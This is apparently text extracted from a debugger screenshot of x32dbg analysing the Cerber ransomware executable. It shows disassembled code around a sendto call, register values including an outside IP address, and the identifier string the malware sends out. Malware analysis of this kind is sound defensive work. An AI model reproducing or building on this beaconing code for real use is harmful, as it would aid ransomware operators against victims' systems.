 x32dbg - File: cerber.exe - PID: 6064 - Module: cerber.exe - Thread: Main Thread 5084
File View Debug Trace Plugins Favourites Options Help Mar 4 2018
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Snowman Handles Trace
EIP 004043B5 FF 15 4C 13 41 00 call dword ptr ds:[<&sendto>]
004043BB 3B 45 F0 cmp eax,dword ptr ss:[ebp-10]
004043BE 75 04 jne cerber.4043C4
004043C0 C6 45 FB 01 mov byte ptr ss:[ebp-5],1
004043C4 8A 45 FD mov al,byte ptr ss:[ebp-3]
004043C7 3C FF cmp al,FF
004043C9 74 0E je cerber.4043D9
004043CB FE C0 inc al
004043CD 88 45 FD mov byte ptr ss:[ebp-3],al
004043D0 3A 45 F7 cmp al,byte ptr ss:[ebp-9]
004043D3 0F 86 70 FF FF FF jbe cerber.404349
004043D9 8A 45 FC mov al,byte ptr ss:[ebp-4]
004043DC 3C FF cmp al,FF
004043DE 74 0E je cerber.4043EE
004043E0 FE C0 inc al
004043E2 88 45 FC mov byte ptr ss:[ebp-4],al
004043E5 3A 45 F6 cmp al,byte ptr ss:[ebp-A]
004043E8 0F 86 53 FF FF FF jbe cerber.404341
004043EE 80 7D FE FF cmp byte ptr ss:[ebp-2],FF
004043F2 74 0F je cerber.404403
004043F4 FE 45 FE inc byte ptr ss:[ebp-2]
004043F7 8A 45 FE mov al,byte ptr ss:[ebp-2]
004043FA 3A 45 F5 cmp al,byte ptr ss:[ebp-B]
004043FD 0F 86 36 FF FF FF jbe cerber.404339
00404403 80 7D FF FF cmp byte ptr ss:[ebp-1],FF
00404407 74 0F je cerber.404418
00404409 FE 45 FF inc byte ptr ss:[ebp-1]
0040440C 8A 45 FF mov al,byte ptr ss:[ebp-1]
Hide FPU
EAX 0019FA34
EBX 000C0F61
ECX 045006F0 "nosj"
EDX 00000000
EBP 0019FA68
ESP 0019F918
ESI 0278C18C "97.15.12.4"
EDI 00000005
EIP 004043B5 cerber.004043B5
EFLAGS 00000304
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
Default (stdcall) 5 Unlocked
1: [esp] 00000268
2: [esp+4] 04362498 "d59c3d21580604469a1100012"
3: [esp+8] 00000019
4: [esp+C] 00000000
5: [esp+10] 0019FA34
dword ptr [0041134C <cerber.&sendto>]=<ws2_32.sendto>
.text:004043B5 cerber.exe:$43B5 #37B5
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address ASCII
04362498 d59c3d21580604469a1100012
0019F918 00000268
0019F91C 04362498 "d59c3d21580604469a1100012"
0019F920 00000019
0019F924 00000000
0019F928 0019FA34